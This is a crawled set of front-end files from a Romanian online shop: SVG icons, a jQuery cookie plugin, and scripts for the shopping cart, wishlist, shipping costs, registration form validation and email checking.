<path fill="#98c2d1" d=" M 1229.24 152.02 C 1240.49 151.98 1251.74 152.00 1262.99 152.01 C 1263.01 223.00 1263.00 294.00 1262.99 364.99 C 1251.74 365.00 1240.49 365.02 1229.25 364.98 C 1229.25 293.99 1229.25 223.01 1229.24 152.02 Z"></path>
<path fill="#98c2d1" d=" M 1407.01 152.01 C 1421.08 151.98 1435.16 152.01 1449.24 152.00 C 1460.57 193.94 1471.71 235.93 1483.03 277.88 C 1483.25 278.21 1483.70 278.89 1483.92 279.23 C 1484.11 236.82 1483.94 194.42 1484.01 152.01 C 1494.00 151.99 1503.99 151.99 1513.99 152.01 C 1514.00 223.00 1514.01 294.00 1513.99 364.99 C 1502.43 364.97 1490.86 365.08 1479.30 364.93 C 1467.21 319.69 1454.95 274.48 1442.80 229.25 C 1440.86 222.98 1439.82 216.40 1437.32 210.33 C 1437.15 261.88 1437.31 313.44 1437.23 364.99 C 1427.16 365.01 1417.08 365.00 1407.01 364.99 C 1406.99 294.00 1407.00 223.00 1407.01 152.01 Z"></path>
<path fill="#cccccc" d=" M 96.81 170.02 C 119.10 177.56 143.55 177.37 166.12 171.09 C 177.89 218.98 194.01 266.53 220.68 308.33 C 231.37 324.57 243.59 340.09 258.77 352.38 C 268.66 358.78 278.93 364.77 289.92 369.13 C 305.49 375.25 322.28 378.46 339.04 377.73 C 377.45 377.27 414.33 356.59 436.65 325.66 C 437.93 323.61 439.29 321.59 441.06 319.91 C 440.62 324.54 436.93 327.69 434.37 331.23 C 430.88 335.60 428.00 340.66 423.69 344.23 C 421.91 345.20 420.63 346.79 419.22 348.19 C 405.31 360.90 388.96 371.05 371.12 377.22 C 348.45 385.34 323.66 386.86 300.02 382.57 C 287.76 381.17 276.28 376.23 265.41 370.63 C 239.61 357.01 217.15 337.88 197.07 316.87 C 175.35 294.06 156.33 268.81 138.87 242.63 C 123.64 219.16 109.26 195.08 96.81 170.02 Z"></path>
<path fill="#fff" d=" M 750.30 181.29 C 756.55 179.77 764.18 180.12 768.95 184.97 C 773.27 189.47 773.98 196.08 774.00 202.02 C 774.00 239.67 774.00 277.32 774.00 314.97 C 773.98 320.48 773.39 326.43 769.91 330.95 C 767.33 334.32 763.13 336.07 758.98 336.38 C 753.72 336.86 747.81 336.00 744.02 332.00 C 739.74 327.50 739.01 320.94 739.00 315.01 C 739.03 276.66 738.93 238.31 739.05 199.96 C 738.91 192.37 742.15 183.32 750.30 181.29 Z"></path>
<path fill="#fff" d=" M 911.01 182.52 C 917.97 182.54 924.95 182.39 931.92 182.59 C 936.58 182.76 941.37 184.89 943.83 188.99 C 947.29 194.67 947.00 201.58 947.00 207.98 C 947.00 242.67 946.99 277.36 947.01 312.04 C 947.01 317.89 946.71 324.27 943.05 329.13 C 940.24 332.85 935.45 334.42 930.93 334.47 C 924.29 334.54 917.64 334.49 911.00 334.48 C 911.00 283.83 910.99 233.17 911.01 182.52 Z"></path>
<path fill="#fff" d=" M 573.47 193.36 C 573.66 192.10 574.09 190.89 574.55 189.71 C 579.84 225.46 585.40 261.19 590.33 296.98 C 579.59 296.97 568.86 297.12 558.13 296.90 C 563.24 262.39 568.41 227.88 573.47 193.36 Z"></path>
<path fill="#98c2d1" d=" M 138.87 242.63 C 156.33 268.81 175.35 294.06 197.07 316.87 C 217.15 337.88 239.61 357.01 265.41 370.63 C 276.28 376.23 287.76 381.17 300.02 382.57 C 323.66 386.86 348.45 385.34 371.12 377.22 C 388.96 371.05 405.31 360.90 419.22 348.19 C 420.63 346.79 421.91 345.20 423.69 344.23 C 407.34 365.33 384.97 381.69 359.79 390.65 C 347.29 396.08 333.43 397.20 319.97 397.01 C 282.84 396.53 247.03 384.58 213.42 369.68 C 208.44 366.73 202.70 365.32 197.91 362.05 C 193.29 359.68 188.38 357.86 184.05 354.95 C 176.41 351.43 169.55 346.59 162.06 342.80 C 157.42 339.28 152.12 336.84 147.24 333.72 C 143.20 330.26 138.17 328.30 134.00 325.02 C 129.67 321.54 124.65 319.07 120.25 315.71 C 115.57 311.61 109.83 308.96 105.19 304.82 C 100.80 301.14 95.47 298.68 91.50 294.52 C 86.95 290.70 81.55 287.92 77.43 283.57 C 73.26 280.08 68.83 276.90 64.53 273.57 C 77.39 271.36 90.37 268.96 102.36 263.60 C 115.50 258.47 127.47 250.84 138.87 242.63 Z"></path>
</svg> 

--- FILE ---
content_type: application/javascript
request_url: https://www.emidale.ro/_js/scripts.js?v=3.4
body_size: 3596
content:

/* COOKIES */

!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){function n(e){return u.raw?e:encodeURIComponent(e)}function o(e){return u.raw?e:decodeURIComponent(e)}function i(e){return n(u.json?JSON.stringify(e):String(e))}function t(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(c," ")),u.json?JSON.parse(e):e}catch(n){}}function r(n,o){var i=u.raw?n:t(n);return e.isFunction(o)?o(i):i}var c=/\+/g,u=e.cookie=function(t,c,s){if(arguments.length>1&&!e.isFunction(c)){if(s=e.extend({},u.defaults,s),"number"==typeof s.expires){var a=s.expires,d=s.expires=new Date;d.setMilliseconds(d.getMilliseconds()+864e5*a)}return document.cookie=[n(t),"=",i(c),s.expires?"; expires="+s.expires.toUTCString():"",s.path?"; path="+s.path:"",s.domain?"; domain="+s.domain:"",s.secure?"; secure":""].join("")}for(var f=t?void 0:{},p=document.cookie?document.cookie.split("; "):[],l=0,m=p.length;m>l;l++){var x=p[l].split("="),g=o(x.shift()),j=x.join("=");if(t===g){f=r(j,c);break}t||void 0===(j=r(j))||(f[g]=j)}return f};u.defaults={},e.removeCookie=function(n,o){return e.cookie(n,"",e.extend({},o,{expires:-1})),!e.cookie(n)}});

/* END COOKIES */

function prod_fav(val,IDprod,IDuser,lang) {

				//alert(lang);
		if(val=='add'){
          $("#prodfav_"+IDprod).empty();
		  $("#prodfav_"+IDprod).load(aiq_http+'_ajax/wishlist.php', {"val":val, "IDprod":IDprod, "IDuser":IDuser, "lang":lang} );
			}else{
				if(IDuser==0){
				alert('Pentru a putea adauga produse la favorite, este nevoie sa va logati!');
				el.focus();
				return false;
				}else{
		  $("#prodfav_"+IDprod).empty();
		  $("#prodfav_"+IDprod).load(aiq_http+'_ajax/wishlist.php', {"val":val, "IDprod":IDprod, "IDuser":IDuser, "lang":lang} );
				}
			}
				}


$().ready(function() {
 $(window).click(function(){
          $('.AuthContent').removeClass('AuthContentActive');
 });
 $('.TopButt').on("click", function(event){
     event.stopPropagation();
     if(!$('.AuthContent').hasClass('AuthContentActive')){
         $('.AuthContent').addClass('AuthContentActive');
     }
 });


    $("#detalii_procesator").on("click", function(){
    if ($('.GDPRSetings').is(':visible')) {
    	$("#detalii_procesator").removeClass("GDPRDetClose").addClass("GDPRDetOpen");
        $('.GDPRSetings').slideUp(300);
    }else{
         $(".GDPRSetings").slideDown(300);
         $("#detalii_procesator").removeClass("GDPRDetOpen").addClass("GDPRDetClose");
    }
    });
    $(".accept_gdpr").on("click", function(){
        $(".PopupGDPR").slideToggle();
    $.cookie("cookies_aiq", 1, { expires : 3650, path: '/'  });
    });

	/* COS CUMPARATURI */
if ($('.ListItems')[0]) {
$(".ListItems").load(aiq_http+'_ajax/itemscos.php', { action: "view", lang:lang, moneda:moneda });
	}
$(".ShoppingCartSupBoxes").load(aiq_http+'_ajax/itemscos.php', { action: "view", lang:lang, moneda:moneda });

$('.qty').keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 110, 190]) !== -1 ||
             // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
             // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
                 // let it happen, don't do anything
                 return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
    });


 $('#ButtPlus').on("click", function(){
 	val = $(this).parent().find('input[name="quantity"]').val();
    $(this).parent().find('input').val(parseInt(val)+1);
 });
 $('#ButtMinus').on("click", function(){
 	val = $(this).parent().find('input[name="quantity"]').val();
 		if((parseInt(val)-1)>=0){
    $(this).parent().find('input').val(parseInt(val)-1);
    	}
 });

// alerta stock
$(".stockAlert").on("click", function(){
   $(".contentalerta").show(200);
});
$(".sendalert").on("click", function(){
	 	var IDprod 	 	= $(this).data('idprod');
 	   	var email  	  	= $("#email_alert").val();
 	   //	 alert(IDprod); return false;

 	    	$.ajax({
	            data:  { IDprod: IDprod, IDuser: IDuser, email: email, action: "stockmail"},
	            type: 'POST',
	            url: aiq_http+'_ajax/cos.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		                window.location.assign(aiq_http + 'multumim-reaparitie-stoc');
				  }else{
					       $(".alerterori").text(rasp.mesaj);
				  }
	        	}
       		});
});

$(".add-cart").on("click", function(){
	 	var IDprod 	 	= $(this).data('idprod');
 	   	var qty  	  	= $(this).parent().find('input[name="quantity"]').val();
 	   	var IDmarime  	= $('input[name="marime"]:checked').val();
 	   	var	pret_marime = $('input[name="marime"]:checked').data('pret');
 	   	 IDculoare 	= $('input[name="culoare"]:checked').val();
 	   //	alert(IDculoare); return false;
 	   	if($('input[name="issetcolor"]').val()=="true" && typeof IDculoare === "undefined"){
 	   	    $('input[name="issetcolor"]').focus();
 	   	    alert(selecteaza_culoare);
 	   	    return false;
 	   	}
 	   		if(moneda=="euro"){
 	   	var Simbol 		= '&euro;';
 	   			}else{
  	   	var Simbol 		= 'RON';
 	   			}
 	    	$.ajax({
	            data:  { IDprod: IDprod, IDculoare: IDculoare, IDmarime: IDmarime, pret_marime: pret_marime, IDuser: IDuser, qty: qty, action: "add", lang:lang, moneda:moneda},
	            type: 'POST',
	            url: aiq_http+'_ajax/cos.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		          	$(".ShoppingCartQ").html(rasp.max);
					$(".ShoppingCartSupBoxes").load(aiq_http+'_ajax/itemscos.php', { action: "view", lang:lang, moneda:moneda });
					$(".ShoppingCartContent").toggle("");
					$(".CartOverlay").toggle("");
					$(".TotalCos").html("<strong>" + rasp.total_cos + " " + Simbol + " </strong>");
					$('input[name="total"]').val(rasp.total_cos.replace(",", ""));

				  }else{
					   // notificationCenter("glyphicon glyphicon-warning-sign", "alert-danger", "<strong>Hopa!</strong> "+rasp.mesaj, "top right")
				  }
	        	}
       		});
});
$('.finalcom').click(function () {
       if(parseFloat($('input[name="total"]').val())<parseFloat($(this).data('minim'))){
       	alert($(this).data('mesaj'));
       	return false;
       }else{
       	window.location.assign('/cos-cumparaturi');
       }
});
$('.ShopButt').click(function () {
        $(".ShoppingCartContent").toggle("");
        $(".CartOverlay").toggle("");
    });
$('.CloseButtCos').click(function () {
        $(".ShoppingCartContent").toggle("");
        $(".CartOverlay").toggle("");
    });
$('.CartOverlay').click(function () {
        $(".ShoppingCartContent").toggle("");
        $(".CartOverlay").toggle("");
    });

 $('.Qtyplus2').on("click", function(){
 	val    = $(this).parent().find('input').val();
 	newval = parseInt(val)+1;
    $(this).parent().find('input').val(newval);
    	var IDprod 	  = $(this).data('idprod');
 	   	var qty  	  = newval;
		var IDculoare = $(this).data('idculoare');
 		var	IDmarime  = $(this).data('idmarime');
 		var	IDtara	  = $('#tara').find('option:selected').val();
 		transport = $("input[name=transport]:checked").val();
 	   //	 alert(IDculoare); return false;
 	    	$.ajax({
	            data:  { IDprod: IDprod, IDculoare: IDculoare, IDmarime: IDmarime, IDuser: IDuser, qty: qty, lang:lang, moneda:moneda, action: "change"},
	            type: 'POST',
	            url: aiq_http+'_ajax/cos.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		          	$(".ShoppingCartQ").html(rasp.max);
					$(".ShoppingCartSupBoxes").load(aiq_http+'_ajax/itemscos.php', { action: "view", lang:lang, moneda:moneda });
                    $(".sectiunecadou").load(aiq_http+'_ajax/itemscos.php', { action: "cadou", lang:lang, moneda:moneda });
                    $(".intVal").html(rasp.intervale);
					$(".TotalCos").html(rasp.total_cos);
					$('.subtotal'+IDprod+IDmarime+IDculoare).html(rasp.subtotal);
					$('input[name="total"]').val(rasp.total_cos.replace(",", ""));
          if(rasp.discount_comanda>0){
              $(".Dcomanda").show();
              $(".Dprocent").text(rasp.discount_comanda);
              $(".Dvaloare").text("-" + rasp.discount_comanda_lei + " RON");
          }else{
              $(".Dcomanda").hide();
          }
          
		if(IDtara>0){
			// verificam costul transportului in functie de tara
	        $.ajax({
	            data:  { tara: IDtara, IDuser: IDuser, lang:lang, moneda: moneda, transport: transport, action: "change"},
	            type: 'POST',
	            url: aiq_http+'_ajax/transport.php',
	            success: function(raspuns2) {
	            var rasp2 = jQuery.parseJSON(raspuns2);
		          if(rasp2.confirm===true){
		          	$('.costtrans').html(rasp2.tarif);
 					$('.TotalCos2').html(rasp2.total);
		       			}
		       		}
		    });
		 }
				  }else{
					   // notificationCenter("glyphicon glyphicon-warning-sign", "alert-danger", "<strong>Hopa!</strong> "+rasp.mesaj, "top right")
				  }
	        	}
       		});
       	});
 $('.Qtyminus2').on("click", function(){
 	val    = $(this).parent().find('input').val();
 	if((parseInt(val)-1)>0){
 	newval = parseInt(val)-1;
 	}else{
 	    return false;
 	}
    $(this).parent().find('input').val(newval);
    	var IDprod 	  = $(this).data('idprod');
 	   	var qty  	  = newval;
		var IDculoare = $(this).data('idculoare');
 		var	IDmarime  = $(this).data('idmarime');
 		var	IDtara	  = $('#tara').find('option:selected').val();
 		transport = $("input[name=transport]:checked").val();
 	    	$.ajax({
	            data:  { IDprod: IDprod, IDculoare: IDculoare, IDmarime: IDmarime, IDuser: IDuser, qty: qty, lang:lang, moneda:moneda, action: "change"},
	            type: 'POST',
	            url: aiq_http+'_ajax/cos.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		          	$(".ShoppingCartQ").html(rasp.max);
					$(".ShoppingCartSupBoxes").load(aiq_http+'_ajax/itemscos.php', { action: "view", lang:lang, moneda:moneda });
                    $(".sectiunecadou").load(aiq_http+'_ajax/itemscos.php', { action: "cadou", lang:lang, moneda:moneda });
                    $(".intVal").html(rasp.intervale);
					$(".TotalCos").html(rasp.total_cos);
					$('.subtotal'+IDprod+IDmarime+IDculoare).html(rasp.subtotal);
					$('input[name="total"]').val(rasp.total_cos.replace(",", ""));
          if(rasp.discount_comanda>0){
              $(".Dcomanda").show();
              $(".Dprocent").text(rasp.discount_comanda);
              $(".Dvaloare").text("-" + rasp.discount_comanda_lei + " RON");
          }else{
              $(".Dcomanda").hide();
          }

		if(IDtara>0){
			// verificam costul transportului in functie de tara
	        $.ajax({
	            data:  { tara: IDtara, IDuser: IDuser, lang:lang, moneda: moneda, transport: transport, action: "change"},
	            type: 'POST',
	            url: aiq_http+'_ajax/transport.php',
	            success: function(raspuns2) {
	            var rasp2 = jQuery.parseJSON(raspuns2);
		          if(rasp2.confirm===true){
		          	$('.costtrans').html(rasp2.tarif);
 					$('.TotalCos2').html(rasp2.total);
		       			}
		       		}
		    });
		 }
				  }else{
					   // notificationCenter("glyphicon glyphicon-warning-sign", "alert-danger", "<strong>Hopa!</strong> "+rasp.mesaj, "top right")
				  }
	        	}
       		});
 });
 $('.DelItem2').on("click", function(){
 	IDprod 	  = $(this).data('idprod');
 	IDculoare = $(this).data('idculoare');
 	IDmarime  = $(this).data('idmarime');
 	IDtara	  = $('#tara').find('option:selected').val();
 	transport = $("input[name=transport]:checked").val();

        $.ajax({
	            data:  { IDprod: IDprod, IDculoare: IDculoare, IDmarime: IDmarime, IDuser: IDuser, action: "delete"},
	            type: 'POST',
	            url: aiq_http+'_ajax/cos.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		          	$(".ShoppingCartQ").html(rasp.max);
		          	$(".ShoppingCartSupBoxes").load(aiq_http+'_ajax/itemscos.php', { action: "view", lang:lang, moneda:moneda });
                    $(".sectiunecadou").load(aiq_http+'_ajax/itemscos.php', { action: "cadou", lang:lang, moneda:moneda });
		          	$(".TotalCos").html(rasp.total_cos);
		          	$(".ProdCos"+IDprod+IDmarime+IDculoare).remove();
		          	$('input[name="total"]').val(rasp.total_cos.replace(",", ""));
                if(rasp.discount_comanda>0){
                    $(".Dcomanda").show();
                    $(".Dprocent").text(rasp.discount_comanda);
                    $(".Dvaloare").text("-" + rasp.discount_comanda_lei + " RON");
                }else{
                    $(".Dcomanda").hide();
                }

		if(IDtara>0){
			// verificam costul transportului in functie de tara
	        $.ajax({
	            data:  { tara: IDtara, IDuser: IDuser, lang:lang, moneda: moneda, transport: transport, action: "change"},
	            type: 'POST',
	            url: aiq_http+'_ajax/transport.php',
	            success: function(raspuns2) {
	            var rasp2 = jQuery.parseJSON(raspuns2);
		          if(rasp2.confirm===true){
		          	$('.costtrans').html(rasp2.tarif);
 					$('.TotalCos2').html(rasp2.total);
		       			}
		       		}
		    });
		 }
		       			}
		       		}
		       });
 });


$( "#tara" ).change(function() {
	var tara  = $(this).find('option:selected').val();
	transport = $("input[name=transport]:checked").val();
			if(tara>1){
 						$("#plata3").prop("checked", true);
 						$("#plata1").attr('disabled',true);
 						$('.judetlocal').slideUp(600);

				}else{
						$("#plata1").prop("checked", true);
 						$("#plata1").attr('disabled',false);
 						$(".judetlocal").slideDown(600);
			}
	        $.ajax({
	            data:  { tara: tara, IDuser: IDuser, lang:lang, moneda: moneda, transport: transport, action: "change"},
	            type: 'POST',
	            url: aiq_http+'_ajax/transport.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		          	$('.costtrans').html(rasp.tarif);
 					$('.TotalCos2').html(rasp.total);
		       			}
		       		}
		       });
});

$("input[name=transport]").change(function() {
	var tara  = $("#tara").find('option:selected').val();
	transport = $("input[name=transport]:checked").val();
			if(tara>1){
 						$("#plata2").prop("checked", true);
 						$("#plata1").attr('disabled',true);
 						$('.judetlocal').slideUp(600);

				}else{
						$("#plata1").prop("checked", true);
 						$("#plata1").attr('disabled',false);
 						$(".judetlocal").slideDown(600);
			}
	        $.ajax({
	            data:  { tara: tara, IDuser: IDuser, lang:lang, moneda: moneda, transport: transport, action: "change"},
	            type: 'POST',
	            url: aiq_http+'_ajax/transport.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		          	$('.costtrans').html(rasp.tarif);
 					$('.TotalCos2').html(rasp.total);
		       			}
		       		}
		       });
});
$("input[name=transport]").change(function() {
    var tara  = $("#tara").find('option:selected').val();
    transport = $("input[name=transport]:checked").val();
   // alert($("input[name=tip]:checked").val());
            if(transport==1 && $("input[name=tip]:checked").val()==0){
                        $("#plata3").prop("checked", true);
                        $("#plata1").attr('disabled',true);
             

                }else{
                        $("#plata1").prop("checked", true);
                        $("#plata1").attr('disabled',false);
      
            }   
});
     $("#prodsort").on("click", function(){
    if ($('.ProdSortMenu').is(':visible')) {
        $('.ProdSortMenu').slideUp(300);
    }else{
         $(".ProdSortMenu").slideDown(300);
    }
    });
     $("#buton360").on("click", function(){
            $('#photogallamb').hide();
            $("#photogallamb2").css("visibility","visible");
    });        
     $("#buton3602").on("click", function(){
            $('#photogallamb').show();
            $("#photogallamb2").css("visibility","hidden");
    });
	/* END COS CUMPARATURI */
$("#editare_utilizator").validate({
		rules: {
			prenume: {
				required: true,
				minlength: 2
		},
			nume: {
				required: true,
				minlength: 2
		}
		},
		messages: {
			prenume: {
				required: "Introdu Prenumele",
				minlength: "Prenumele trebuie sa fie mai lung de 2 litere"
			},
			nume: {
				required: "Introdu Numele",
				minlength: "Numele trebuie sa fie mai lung de 2 litere"
			}
		}
	});

$("#inregistrare").validate({
		rules: {
			prenume: {
				required: true,
				minlength: 2
			},
			nume: {
				required: true,
				minlength: 2
			},
			parola_noua: {
				required: true,
				minlength: 5
			},
			repetare_parola: {
				required: true,
				minlength: 5,
				equalTo: "#parola_noua"
			}
		},
		messages: {
			prenume: {
				required: "Introdu Prenumele",
				minlength: "Prenumele trebuie sa fie mai lung de 2 litere"
			},
			nume: {
				required: "Introdu Numele",
				minlength: "Numele trebuie sa fie mai lung de 2 litere"
			},
			parola_noua: {
				required: "Introdu parola cea noua",
				minlength: "Parola noua trebuie sa fie mai lunga de 5 caractere"
			},
			repetare_parola: {
				required: "Confirma parola",
				minlength: "Parola de confirmare trebuie sa fie aceeasi",
				equalTo: "Parolele nu coincid."
			}
		}
	});


$("#recuperare").validate({

		rules: {
			email: {
				required: true,
				email: true
			}
		},
		messages: {
			email: "Adaugati o adresa de email valida"
		}
	});


$("#recparola").validate({

		rules: {
			parola_noua: {
				required: true,
				minlength: 5
			},
			repetare_parola: {
				required: true,
				minlength: 5,
				equalTo: "#parola_noua"
			}
		},
		messages: {
			parola_noua: {
				required: "Introdu parola cea noua",
				minlength: "Parola noua trebuie sa fie mai lunga de 5 caractere"
			},
			repetare_parola: {
				required: "Confirma parola",
				minlength: "Parola de confirmare trebuie sa fie aceeasi",
				equalTo: "Parolele nu coincid."
			}
		}
	});


	$("#resetareparola").validate({

		rules: {
			parola_veche: {
				required: true
			},
			parola_noua: {
				required: true,
				minlength: 5
			},
			repetare_parola: {
				required: true,
				minlength: 5,
				equalTo: "#parola_noua"
			}
		},
		messages: {
			parola_veche: {
				required: "Pentru resetarea parolei trebuie introdusa parola veche"
			},
			parola_noua: {
				required: "Introdu parola cea noua",
				minlength: "Parola noua trebuie sa fie mai lunga de 5 caractere"
			},
			repetare_parola: {
				required: "Confirma parola",
				minlength: "Parola de confirmare trebuie sa fie aceeasi",
				equalTo: "Parolele nu coincid."
			}
		}
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://www.emidale.ro/_js/check.js
body_size: 283
content:
$(document).ready(function(){
	var emailok = false;

	var boxes = $(".input_s1_normal");
	var myForm = $("#inregistrare"), email = $("#email"), emailInfo = $("#emailInfo");
	
	//give some effect on focus
	boxes.focus(function(){
		$(this).addClass("input_s1_focus");
	});
	//reset on blur
	boxes.blur(function(){
		$(this).removeClass("input_s1_focus");
	});
	
	//Form Validation
	myForm.submit(function(){
		if(!emailok)
		{
			alert("Introdu adresa de email");
			email.attr("value","");
			email.focus();
			return false;
		}
	});
	
	//send ajax request to check email
	email.blur(function(){

		$.ajax({
			type: "POST",
			data: "email="+$('#email').val(),
			url: "_ajax/check.php",
			beforeSend: function(){
				emailInfo.html("<font color='blue'>Verificare Email...</font>");
			},
			success: function(data){
				if(data == "invalid")
				{
					emailok = false;
					emailInfo.html("<font color='red'>Email Invalid</font>");
				}
				else if(data != "0")
				{
					//alert(data);
					emailok = false;
					emailInfo.html("<font color='red'>Email-ul este in uz</font>");
				}
				else
				{
			 		//	alert(data);
					emailok = true;
					emailInfo.html("<font color='green'>Email-ul este bun</font>");
				}
			}
		});
	});
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.emidale.ro/_themes/theme1/earth.svg
body_size: 1220
content:
<svg version="1.0" xmlns="http://www.w3.org/2000/svg"
 width="236.000000pt" height="236.000000pt" viewBox="0 0 236.000000 236.000000"
 preserveAspectRatio="xMidYMid meet">
<g transform="translate(0.000000,236.000000) scale(0.100000,-0.100000)"
fill="#ffffff" stroke="none">
<path d="M925 2286 c-118 -28 -183 -53 -285 -108 -298 -160 -511 -450 -575
-785 -19 -99 -19 -318 -1 -415 82 -427 402 -771 824 -886 89 -24 113 -26 287
-26 174 0 198 2 287 26 430 117 755 475 828 909 20 124 8 361 -24 479 -108
387 -417 694 -804 797 -83 22 -122 27 -267 29 -151 3 -181 1 -270 -20z m173
-109 c7 -18 12 -40 12 -47 0 -31 44 -101 74 -120 20 -12 50 -20 77 -20 78 0
135 53 161 148 7 23 17 41 23 39 5 -3 36 -13 68 -23 l58 -18 -49 -50 c-82 -86
-102 -115 -102 -150 0 -48 52 -120 105 -146 47 -23 67 -21 149 13 46 20 50 20
117 4 75 -18 106 -13 146 25 l21 20 40 -54 c47 -62 102 -162 131 -235 l21 -53
-74 0 c-55 0 -97 8 -164 30 -112 37 -143 37 -210 4 -80 -40 -140 -126 -163
-234 -14 -65 -5 -111 28 -150 31 -37 158 -113 225 -136 26 -8 57 -28 69 -42
26 -33 21 -82 -16 -187 -13 -38 -25 -88 -25 -109 0 -55 36 -123 81 -155 21
-14 37 -30 35 -36 -6 -21 -170 -154 -242 -195 -255 -146 -553 -179 -829 -93
-529 166 -831 735 -673 1271 l21 72 19 -32 c33 -55 178 -193 256 -244 2 -1 4
-37 6 -81 2 -89 15 -118 82 -194 57 -64 66 -87 58 -152 -8 -68 8 -123 52 -181
41 -54 64 -105 64 -142 0 -49 24 -107 57 -141 27 -26 42 -33 74 -33 89 0 120
40 146 194 4 27 15 52 23 56 86 39 95 46 107 81 8 25 8 49 1 83 -13 61 -6 71
121 180 101 88 121 118 121 179 0 78 -83 175 -174 202 -55 17 -100 9 -151 -25
-16 -11 -34 -20 -38 -20 -4 0 -21 30 -38 67 -17 38 -38 76 -47 87 -29 31 -88
55 -159 66 -83 11 -145 32 -195 66 -66 42 -45 57 84 59 83 1 89 2 141 38 32
22 65 37 83 37 87 0 146 45 163 123 14 59 4 107 -50 246 -22 56 -38 109 -35
116 3 8 24 16 48 18 24 2 45 4 48 5 4 1 11 -13 18 -31z m-154 -201 c19 -47 26
-83 24 -115 l-3 -46 -70 -12 c-47 -9 -83 -23 -112 -43 -36 -26 -50 -30 -110
-30 -85 0 -151 -21 -189 -61 -91 -95 38 -224 269 -268 57 -11 106 -25 115 -35
9 -9 31 -45 47 -79 50 -103 120 -132 200 -82 22 13 52 25 67 25 32 0 95 -51
109 -88 13 -34 -3 -55 -107 -144 -47 -40 -97 -92 -111 -116 -23 -39 -25 -50
-19 -108 6 -57 5 -64 -11 -64 -29 0 -81 -37 -98 -70 -8 -16 -20 -62 -24 -101
-15 -120 -50 -118 -70 2 -13 78 -28 114 -75 174 -29 36 -31 46 -36 140 -6 111
-7 113 -97 225 -41 50 -43 54 -43 121 0 38 -6 84 -13 102 -9 20 -51 62 -111
111 -106 86 -158 147 -177 204 -6 20 -15 42 -20 48 -5 6 8 36 35 76 121 185
286 320 489 398 l70 28 23 -62 c12 -33 34 -92 48 -130z m805 59 c98 -66 135
-101 128 -119 -8 -20 -28 -20 -92 -1 -55 17 -89 13 -147 -16 -50 -26 -73 -24
-98 8 l-21 27 73 73 c40 40 77 73 81 73 5 0 39 -20 76 -45z m152 -600 c64 -22
88 -25 176 -23 l102 3 8 -55 c14 -95 8 -328 -10 -403 -33 -136 -142 -367 -173
-367 -21 0 -71 48 -78 74 -3 14 6 64 24 121 34 112 37 173 11 230 -24 54 -46
71 -132 106 -88 36 -185 94 -193 115 -15 39 35 157 84 198 41 34 84 34 181 1z"/>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.emidale.ro/_themes/theme1/transport_gratuit2.svg
body_size: 1436
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<g><g transform="translate(0.000000,511.000000) scale(0.100000,-0.100000)"><path fill="#fff"  
d="M152.5,3348.5l-46-36.4l-5.7-2652.5c-1.9-1456.6,0-2669.7,5.7-2694.6c5.7-23,26.8-59.4,47.9-80.5c36.4-36.4,65.2-38.3,431.2-38.3c392.9,0,394.8,0,440.8,47.9c63.2,61.3,63.2,149.5,0,210.8c-44.1,46-53.7,47.9-325.8,47.9H422.7V615.5v2462.8l3110.5-3.8l3108.6-5.7l5.7-440.8c3.8-415.9,5.8-440.8,44.1-483l42.2-42.2l874-5.8l873.9-5.7l122.7-69c69-36.4,147.6-97.7,176.3-134.2c67.1-82.4,651.6-1324.3,703.4-1496.8c93.9-302.8,99.7-369.9,99.7-1218.9c0-801.1,0-803-42.2-866.3c-82.4-120.7-157.2-141.8-525.1-153.3c-231.9-7.7-337.3-17.3-358.4-34.5c-76.7-65.2-44.1-239.6,51.7-264.5c24.9-5.8,199.3-7.7,387.1-3.8c302.8,5.7,354.6,11.5,433.1,47.9c120.7,55.6,256.8,184,318.1,302.8l51.7,95.8v872c0,1163.3,13.4,1105.8-500.2,2196.4c-285.6,607.5-327.7,688-415.9,774.3c-51.7,53.7-139.9,120.7-193.6,151.4c-199.3,113.1-233.8,116.9-1069.4,116.9h-762.8v438.9c0,414-1.9,440.8-40.2,488.7l-38.3,49.8H3537.1C277,3384.9,196.5,3384.9,152.5,3348.5z"/><path fill="#fff" d="M6929.3,1721.3c-111.2-51.7-193.6-128.4-237.7-220.4c-38.3-78.6-40.2-115-40.2-596c0-575,1.9-584.5,136.1-682.3c128.4-92,205.1-97.7,1130.8-92c810.7,5.7,854.8,7.7,916.1,44.1c101.6,59.4,143.7,130.3,141.8,233.8c0,74.7-42.2,187.8-218.5,588.4c-128.4,289.4-243.4,523.2-277.9,565.4c-34.5,38.3-107.3,95.8-162.9,126.5l-103.5,57.5l-603.7,5.7C7055.8,1755.8,7000.3,1753.9,6929.3,1721.3z 